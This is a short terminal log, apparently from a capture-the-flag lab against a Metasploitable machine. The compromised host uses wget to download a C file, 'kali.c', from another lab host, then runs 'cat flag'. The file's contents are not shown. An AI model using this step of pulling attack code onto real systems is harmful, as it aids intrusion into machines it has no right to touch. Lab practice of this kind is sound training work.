 --14:31:13--  http://192.168.151.6/kali.c
           => `kali.c'
Connecting to 192.168.151.6:80... connected.
HTTP request sent, awaiting response... 404 Not Found
14:31:13 ERROR 404: Not Found.
msfadmin@metasploitable:~$ wget 192.168.151.5/kali.c
--14:31:29--  http://192.168.151.5/kali.c
           => `kali.c'
Connecting to 192.168.151.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,757 (2.7K) [text/x-csrc]
100%[====================================>] 2,757         --.--K/s
14:31:29 (104.57 MB/s) - `kali.c' saved [2757/2757]
cat flag